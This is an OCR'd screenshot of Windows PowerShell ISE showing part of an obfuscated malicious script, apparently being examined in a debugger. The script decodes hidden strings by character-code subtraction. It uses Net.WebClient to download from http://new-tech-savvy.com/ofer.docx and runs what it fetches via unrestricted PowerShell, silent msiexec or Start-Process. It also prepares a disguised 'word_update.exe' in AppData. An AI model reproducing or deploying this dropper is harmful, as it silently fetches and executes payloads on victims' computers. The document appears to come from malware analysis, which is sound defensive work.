 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled4.ps1 [Read Only] Untitled5.ps1 [Read Only] X
11 }
12 elseif ($oGd.EndsWith((HrL @(3574,3640,3643,3577))) -eq $True){
13
14 write-output "mypower"
15 powershell.exe -ExecutionPolicy unrestricted -File $oGd
16 }
17 elseif ($oGd.EndsWith((HrL @(3574,3637,3643,3633))) -eq $True){
18
19 write-output "mymise"
20 misexec /qn /i $oGd
21 }
22 else { Start-Process $oGd }
23 }
24 function JWF($jVs){
25 $Fzf = New-Object (HrL @(3606,3629,3644,3574,3615,3629,3626,3595,3636,3633,3629,3638,3644))
26 [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::TLS12
27 $UjM = $Fzf.DownloadData($jVs)
28 write-output $UjM
29 return $UjM
$jVs = http://new-tech-savvy.com/ofer.docx
http://new-tech-savvy.com/ofer.docx
30 }
31 function HrL($lUX){
32 $dVN=3528
33 $BIX=$Null
34 foreach($BKV in $lUX){
35 $BIX+=[char]($BKV-$dVN)
36 }
37
38 write-output $BIX
39
40 return $BIX
41 }
42 function WON(){
43 $LOJ = $env:AppData + '\'
44 $xSzFqBICuDaU = $LOJ + 'word_update.exe'
45 write-output $xSzFqBICuDaU